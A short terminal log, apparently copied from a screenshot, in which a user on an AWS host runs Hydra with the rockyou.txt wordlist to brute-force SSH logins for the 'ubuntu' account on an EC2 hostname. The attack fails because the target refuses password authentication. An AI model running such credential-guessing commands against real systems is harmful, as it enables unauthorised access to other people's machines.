 34.200.216.111 (ubuntu)
ubuntu@ip-10-192-11-24:~$ date
Tue Jul 14 09:58:40 UTC 2020
ubuntu@ip-10-192-11-24:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-35-169-18-103.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-07-14 09:58:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-35-169-18-103.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.140:22/ does not support password authentication.
ubuntu@ip-10-192-11-24:~$